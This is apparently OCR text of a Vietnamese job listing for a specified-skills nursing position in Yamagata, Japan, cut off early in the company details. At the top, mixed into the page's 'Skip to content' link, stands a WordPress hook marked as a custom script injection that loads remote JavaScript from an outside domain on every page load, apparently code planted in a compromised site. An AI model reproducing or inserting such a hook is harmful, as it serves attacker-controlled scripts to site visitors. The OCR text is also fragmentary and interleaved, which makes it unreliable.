
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD290340] Điều dưỡng tại
Yamagata (Đóng)
I. THÔNG TIN DOANH NGHIỆP
1.
Trụ sở: Yamagata
2.
Doanh nghiệp đã thành lập và đi vào hoạt động trên 15